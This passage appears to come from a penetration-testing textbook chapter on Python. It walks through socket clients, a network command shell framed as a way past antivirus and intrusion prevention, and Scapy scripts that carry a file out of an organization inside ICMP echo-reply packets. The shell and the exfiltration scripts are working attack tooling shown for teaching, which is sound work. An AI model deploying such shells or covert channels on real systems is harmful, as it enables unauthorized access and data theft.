The socket send method takes a single argument: the string that you wish to send. Here, we are sending a Web request to Google. We initialize our page variable to an empty string. Finally, we create and use a loop to receive data. We want a loop because recv will read up to the amount of data specified as an argument — in this case 1,024 bytes. We want to keep reading until we have all the data. The recv method will return an empty string when there is no more data to read, so we check for that condition to break out of our while loop. Once we have our data, we can close our socket and print the data. Let’s look at our finished script:
#!/usr/bin/python
import socket
# Build a socket and connect to google.com
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect (("www.google.com",80))
# send a basic http request
s.send("GET / HTTP/1.0 Host: www.google.com ")
page = ""
# while data is still coming back, append to our page variable
while 1:
data = s.recv(1024)
if data == "":
break
page = page + data
# close our socket and print the results
s.close()
print page
This script will handle IPv4 sockets. But what if we want to use IPv6, or we don’t know ahead of time what type of IP address we will have? We can leverage some of the other socket module functionality to search for usable IP addresses and it will figure some of this out for us.
# Build a socket and connect to google.com
af,type,proto,name,conn = socket.getaddrinfo("www.google.com", 80,0,0, socket.SOL_TCP)[0]
s = socket.socket(af,type,proto)
s.connect(conn)
By using the getaddrinfo function, we can specify our host name, port, family, socket type, and protocol and it will return all the information we need. In this case, we have passed it our host name, the Web server port of 80, the protocol of TCP, and 0 for the family and socket type. This will allow it to figure those out for us. This function returns an array of possible IP addresses that can be used as well as the socket and family types of those IP addresses. In this case, we only want the first one in the list. We assign the return information to our af, type, proto, name, and conn variables, where conn is a tuple of ip and port that we can use for our connect statement.
We use the returned af, type, and proto variables to create our new socket and then connect to the host using the connection information we got from getaddrinfo. Now our code can connect to the host regardless of what type of IP address it has, as long as our machine supports IPv4 and IPv6. Test the final code and verify that the information is the same as our previous example:
import socket
# Build a socket and connect to google.com
af,type,proto,name,conn = socket.getaddrinfo("www.google.com", 80,0,0, socket.SOL_TCP)[0]
s = socket.socket(af,type,proto)
s.connect(conn)
# send a basic http request
s.send("GET / HTTP/1.0 Host: www.google.com ")
page = ""
# while data is still coming back, append to our page variable
while 1:
data = s.recv(1024)
if data == "":
break
page = page + data
# close our socket and print the results
s.close()
print page
Server communications
Server communications are more complex than client communications. To accept incoming connections we have to create a socket, bind it to the host, and then listen for connections. Let’s look at an example.
import socket
# Create a socket and then bind the socket to all addresses on port 8080
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((’’, 8080))
# Listen for incoming connections
s.listen(1)
# Accept new connections, print "RANDOM DATA" and then close the socket
while 1:
conn, addr = s.accept()
print ’New connection from ’, addr
conn.send("RANDOM DATA ")
conn.close()
We have created a socket that will be used for TCP connections. Then we bound the socket to port 8080 on all interfaces using the bind method for the socket. If we wanted to only listen on our loopback IP, we could use 127.0.0.1 as the first argument in bind instead of the empty string from the sample code. Next we create a loop that will run forever and accept incoming connections. The accept method returns two things: the socket that has connected to our server and the address of the remote host. We print a message indicating that we had a new connection, and then we send a message to the socket and close it.
While we now have a basic server, there may be other things we want to do. If we are going to interact with the client, there may be pauses in input. Also, we may want to handle multiple incoming connections at once. To do this and make our script more robust, we can build a network shell to add to our toolkit. This shell can be accessed via Netcat. We can send it commands, and the output will be returned to us. There are typically easier ways to do this, but this is a good option to have in case our traditional tools are blocked by antivirus or host-based intrusion prevention systems (HIPS). So let’s take a look at the more robust code.
# Create and bind socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((’’, 8080))
# Listen for up to 10 connections
s.listen(10)
input = [s]
Initially, our code looks similar. But we changed our listen method to take 10 sockets at once by giving it the argument 10. We also created a new variable called input where our listening socket is given as a list element.
while 1:
# Check for sockets waiting read
reader,output,exceptions = select.select(input,[],[])
Our next set of code takes advantage of the select method of the select module. This module is brought to you by the department of redundancy department. The select method takes three arguments: a list of sockets to check for reading, sockets to check for writing, and sockets to check for errors. As we will only be checking sockets to read for this exercise, we give our list of input sockets, and then empty lists for the rest of the options. The select method returns three lists: lists that are waiting for read, write, and errors.
for sock in reader:
# If the socket is our listener, accept a new connection
if sock == s:
c,addr = s.accept()
print "New connection from " , addr
input.append(c)
We look at each socket in the reader array. If the socket is the same as our listener, we know we have a new connection. We accept that connection, print a message confirming we have a new connection, and then append that connection onto our input list so that we can check it for input in our select statement. This will allow us to know when the client has entered new data.
# otherwise, it’s a command to execute
else:
command = sock.recv(1024)
if command:
shell = command.rstrip().split(" ")
try:
out = subprocess.Popen(shell,stdout=subprocess.PIPE).communicate()[0]
except:
out = "Command failed "
sock.send(out)
else:
sock.close()
input.remove(sock)
If the socket wasn’t the same as our listener socket, we have a client who has sent us information. We can read that information into a string called command. If no data was waiting, that means the socket has shut down and we need to close it. If data was waiting, we need to clean it up to get ready to execute it. First we strip any whitespace from the end, and then we split it into individual arguments to be passed into the shell. Our network shell will only work with commands, so some things such as cd (change directory) may not work. Since we know that some commands may fail, we wrap our process creation command in error handling so that we don’t crash the program.
Next, we execute our command. Using Popen, short for process open, we create a process using the arguments that were passed from the client, and redirect output to a pipe. The communicate function will interact with the program and return a list of output. We want the first element of that list to be sent back to the client, so we use the first element of the output of the communicate method. Next we send the output back to the client and return to our loop, waiting for more input.
We should now have a working network shell.
#!/usr/bin/python
import socket,select,os,subprocess
# Create and bind socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((", 8080))
# Listen for up to 10 connections
s.listen(10)
input = [s]
while 1:
# Check for sockets waiting read
reader,output,exceptions = select.select(input,[],[])
for sock in reader:
# If the socket is our listener, accept a new connection
if sock == s:
c,addr = s.accept()
print "New connection from " , addr
input.append(c)
# otherwise, it’s a command to execute
else:
command = sock.recv(1024)
if command:
shell = command.rstrip().split(" ")
try:
out = subprocess.Popen(shell,stdout=subprocess.PIPE).communicate()[0]
except:
out = "Command failed "
sock.send(out)
else:
sock.close()
input.remove(sock)
s.close()
Scapy
The Scapy module provides advanced packet manipulation inside the Python framework. It will allow us to manipulate and process packets at every layer of the Open Systems Interconnection (OSI) stack. Yes. Scapy does sound awesome. But there is a learning curve. First we are going to look at the Scapy interactive shell to help make things a bit more familiar when we move into scripting with Scapy. We will build packets to figure out how to navigate the interactive shell, and then we will work on scripts to handle two penetration testing problems: transferring data over Internet Control Message Protocol (ICMP) and processing sniffed data.
NOTE
We are only going to be scratching the surface with what is possible in Scapy. Scapy’s home page is at www.secdev.org/projects/scapy/. Here you can find information about live training opportunities and documentation, and download the latest version of Scapy.
To execute the interactive shell, type scapy in your BackTrack shell window. There may be warning messages. In the end, we are greeted with Welcome to Scapy and a familiar Python prompt. Now we’re in business. Where do we start? To see the types of packets that Scapy can create, type ls() and press Enter. This will give you the full list of every type of packet you can create with the framework. Let’s walk through some basic packet creation with the interactive shell:
root@bt:~# scapy
INFO: Can’t import PyX. Won’t be able to use psdump() or pdfdump().
WARNING: No route found for IPv6 destination :: (no default route?)
Welcome to Scapy (2.1.0)
>>> myip = IP()
>>> myip
<IP |>
>>> myip.default_fields
{’frag’: 0, ’src’: None, ’proto’: 0, ’tos’: 0, ’dst’: ’127.0.0.1’, ’chksum’: None, ’len’: None, ’options’: [], ’version’: 4, ’flags’: 0, ’ihl’: None, ’ttl’: 64, ’id’: 1}
As mentioned earlier in this section, there are a couple of errors. One says we can’t create PDF or PostScript files, and another states that we don’t have an IPv6 address. Neither of these concerns us in this example. Here we create an IP packet with the IP() constructor and assign that packet to the myip variable. By typing our variable name, we can show what is set in the packet. It is blank now, and that means the packet has the default values in it. To see what the default values are, we use the default_fields method of our myip packet.
Now we want to create and send a basic ping packet. We need to fill in the IP information and create an ICMP packet. Let’s investigate the process:
>>> ICMP().default_fields
{’gw’: ’0.0.0.0’, ’code’: 0, ’ts_ori’: 67344847, ’addr_mask’: ’0.0.0.0’, ’seq’: 0, ’ptr’: 0, ’unused’: 0, ’ts_rx’: 67344847, ’chksum’: None, ’reserved’: 0, ’ts_tx’: 67344847, ’type’: 8, ’id’: 0}
>>> myicmp = IP(dst="192.168.1.1")/ICMP(type="echo-request")
>>> myicmp
<IP frag=0 proto=icmp dst=192.168.1.1 |<ICMP type=echo-request |>>
>>> ans = sr1(myicmp)
Begin emission:
.∗Finished to send 1 packets.
Received 2 packets, got 1 answers, remaining 0 packets
>>> ans
<IP version=4L ihl=5L tos=0x0 len=28 id=31204 flags= frag=0L ttl=64 proto=icmp chksum=0x7d42 src=192.168.1.1 dst=192.168.1.105 options=[] |<ICMP type=echo-reply code=0 chksum=0xffff id=0x0 seq=0x0 |<Padding load=’x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00’ |>>>
To begin with, we need to know what fields the ICMP layer has, so we issue the default_fields method. Now that we know what fields we need for IP and ICMP, we can create a packet with both layers by specifying the values we want in the constructors for the layer types. In this case, we are pinging our gateway (192.168.1.1) and we want to use an echo-request ICMP packet so that the gateway will send us back a response. We create the packet using slash notation: Each layer is separated by the / symbol. To verify that our packet is assembled correctly, we print the packet and see that both the IP and the ICMP layers look correct. Next, we need to send the packet. Using the sr1 method, we tell Scapy to send our packet and that it will receive only one answer. If we expected more than one answer, we would use the sr function. The sr1 function returns the response packet. Looking at our answer, we can see the IP layer, the ICMP structure, and that the packet had padding. We may want to access specific information in the answer packet:
>>> ans
<IP version=4L ihl=5L tos=0x0 len=28 id=31204 flags= frag=0L ttl=64 proto=icmp chksum=0x7d42 src=192.168.1.1 dst=192.168.1.105 options=[] |<ICMP type=echo-reply code=0 chksum=0xffff id=0x0 seq=0x0 |<Padding load=’x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00’ |>>>
>>> ans[’IP’].src
’192.168.1.1’
>>> ans[’IP’].dst
’192.168.1.105’
>>> ans[’ICMP’].type
0
>>> ans.show()
###[ IP ]###
version= 4L
ihl= 5L
tos= 0x0
len= 28
id= 31204
flags=
frag= 0L
ttl= 64
proto= icmp
chksum= 0x7d42
src= 192.168.1.1
dst= 192.168.1.105
options
###[ ICMP ]###
type= echo-reply
code= 0
chksum= 0xffff
id= 0x0
seq= 0x0
###[ Padding ]###
load= ’x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00’
We see all the information that is in our answer packet, but we will want to know how to programmatically pull data out of packets in the future. We can access each layer of the packet similar to the way we access a dictionary: by specifying the layer as the array index to our answer packet. We access the values of each field in the layer using the dot (.) notation, to indicate that they are elements of a class. At times, we will want to see the whole structure in a more readable format. The show method will break down each layer and show all the values that have been set.
Now that we know the basics of creating packets and interacting with them through the Scapy shell, let’s put this to use and build a script that will allow us to send data outside an organization using ICMP echo-replies. This type of script may be useful if most of the ports are blocked leaving an organization, but ICMP packets are allowed.
import sys
from scapy.all import ∗
conf.verb = 0
f = open(sys.argv[1])
data = f.read()
f.close()
To import Scapy code we use the scapy.all module. This variation on import says to import everything from this module. This will give us full Scapy access.
NOTE
So, why didn’t we just import scapy.all? Note that when we use methods from sys, we have to specify sys.method to use them. With the syntax we used to import scapy.all, we don’t have to use scapy.all.method to use a component of the module.
However, by importing all the contents of the Scapy framework so that we can access them easily, we have made our program use more memory. As Scapy becomes more familiar, the import list can be reduced to only the functions and classes that are needed.
We turn verbosity to zero so that we don’t get debug output when we send code. We will use the command line to pass arguments to the script. We will pass two things on the command line: the file we want to send and the host we want to send the file to. We open the first option, the file we want to send, and read it into data.
host = sys.argv[2]
print "Data size is %d " % len(data)
i = 0
while i < len(data):
pack = IP(dst=host)/ICMP(type="echo-reply")/data[i:i+32]
send(pack)
i = i + 32
Our host is the second passed argument, so we assign it to the host variable. The data length is important. When we sniff the data on the other side we will want to know how many packets to expect. We are going to be sending in 32-byte blocks, so the number of packets is going to be our file size divided by 32, rounded up to the nearest whole number. In this case, we will be sending a Netcat file that is 22,076 bytes. Because 22,076 / 32 = 689.87, we will round up to 690 packets we expect to send. We set our iterator to 0, and while that iterator is less than the size of our data, we create a new ICMP packet with a payload of the next 32 bytes of our file. As we are using an ICMP echo-reply packet, there won’t be any return information. Waiting would be pointless. So we use the send function to send our packet. This puts the packet on the wire and doesn’t wait for any return information. We increase our iterator by 32 so that the next iteration will get the next set of bytes of our string.
We can now send a file over ICMP. Yay! We should probably work on a way to get that data back off the network so that we haven’t wasted our time. Scapy has sniffing capabilities that would work well in this situation. Our code will start out very similarly:
import sys
from scapy.all import ∗
conf.verb = 0
f = open(sys.argv[1],"w")
host = sys.argv[2]
count = int(sys.argv[3])
This time, we open our first argument, the filename, for writing. We assign the host we are listening to and the number of packets we expect to receive into variables. Next we need to sniff our packets:
filter = "icmp and host " + host
print "sniffing with filter (%s) for %d bytes" % (filter,int(count))
packets = sniff(count,filter=filter)
for p in packets:
f.write(p[’Raw’].load)
We start off by building a filter. We want only ICMP packets destined for our host. We create a status message to tell us the sniffer is ready to receive data. We put the packets that sniff gathers into a list we will call packets. Our two options to sniff are the number of packets to capture and the sniffing filter to use. Since we don’t want sniff to listen forever, we give it a set number of packets. Otherwise, we could use Ctrl + c to break out of this if we needed. Once we have the packets, we are only interested in the payload which is kept in the Raw layer in the load variable. When we write this to our file, we have successfully transferred our test file over ICMP. Let’s look at our code and then walk through the process of transferring our file:
Client:
import sys
from scapy.all import ∗
conf.verb = 0
f = open(sys.argv[1])
data = f.read()
f.close()
host = sys.argv[2]
print "Data size is %d " % len(data)
i = 0
while i < len(data):
pack = IP(dst=host)/ICMP(type="echo-reply")/data[i:i+32]
send(pack)
i = i + 32
print "Data sent"
Server:
#!/usr/bin/python
import sys
from scapy.all import ∗
conf.verb = 0
f = open(sys.argv[1],"w")
host = sys.argv[2]
count = int(sys.argv[3])
filter = "icmp and host " + host
print "sniffing with filter (%s) for %d bytes" % (filter,int(count))
packets = sniff(count,filter=filter)
for p in packets:
f.write(p[’Raw’].load)
f.close()
print "Data Received"
We will call these scripts sendICMP.py and receiveICMP.py. The file we are going to transfer to the system is the Netcat binary. This file is /bin/nc.traditional and is 22,076 bytes. Let’s determine the number of packets that will be used:
root@bt:~# ls -l /bin/nc.traditional
-rwxr-xr-x 1 root root 22076 Jun 21 2008 /bin/nc.traditional
root@bt:~# python -c ’print 22076.00/32.00
689.875
Python is also a handy calculator. We see our file will take 689.8 packets to send. So we round that number up to 690 and set up the sniffer to capture our file:
root@bt:~# python receiveICMP.py mync 192.168.1.1 690
WARNING: No route found for IPv6 destination :: (no default route?)
sniffing with filter (icmp and host 192.168.1.1) for 690 bytes
Our sniffer is now listening for packets to 192.168.1.1 and will receive 690 packets into the mync file. We see all arguments were processed correctly and our sniffer is waiting for input. Now to send our file:
root@bt:~# python sendICMP.py /bin/nc.traditional 192.168.1.1
WARNING: No route found for IPv6 destination :: (no default route?)
Data size is 22076
Data sent
We send our file using sendICMP.py to 192.168.1.1. We see the file was loaded correctly and that all the data was sent. Our sniffer should have gotten all the packets and we should now have a copy of our file saved as mync. Let’s verify that the file is the same as our original:
root@bt:~# python receiveICMP.py mync 192.168.1.1 690
WARNING: No route found for IPv6 destination :: (no default route?)
sniffing with filter (icmp and host 192.168.1.1) for 690 bytes
Data Received
root@bt:~# ls -l /bin/nc.traditional mync
-rwxr-xr-x 1 root root 22076 Jun 21 2008 /bin/nc.traditional
-rw-r--r-- 1 root root 22076 Mar 27 16:53 mync
root@bt:~# md5sum /bin/nc.traditional mync
781eb495b27a7aac194efe0b2a7c7c49 /bin/nc.traditional
781eb495b27a7aac194efe0b2a7c7c49 mync
We can see that our file transferred successfully, and when we compare our original Netcat file with the new Netcat file we see that they are the same size and have the same md5sum values. Our transfer was a success.
Hopefully, you now have a taste for Python and Scapy. We’ve built some useful tools, but we have barely scratched the surface of what we can do with Scapy. Scapy can be used for fuzzing, building exploits that require custom-built packets, and building automated sniffing tools. To find out more, visit www.secdev.org/projects/scapy/.
Summary
We have touched on a number of areas where Python is useful in penetration testing. With the capabilities we have explored, you should be able to build other useful tools using Python for network penetration testing. You should have the background at this point to understand other Python module documentation and leverage those modules to create new scripts. The BackTrack Live distribution has other Python programs that can supplement your toolbox or serve as references should you wish to extend your existing Python tools. For example, w3af, the Web Application Attack and Audit Framework, and pyew, a tool to help with malware analysis, are stand-alone tools, whereas the Peach fuzzing framework can be used with additional scripting to help find application vulnerabilities.
ENDNOTES
1. See www.tiobe.com/index.php/content/paperinfo/tpci/index.html for more information on the origins of Python.
2. A listing of some of the security tools can be found at http://dirk-loss.de/python-tools.htm.
3. For more on py2exe, go to www.py2exe.org/. The Web sites at http://pypi.python.org/pypi/py2app/ and http://cx-freeze.sourceforge.net/ provide more information on py2app and cx_freeze, respectively.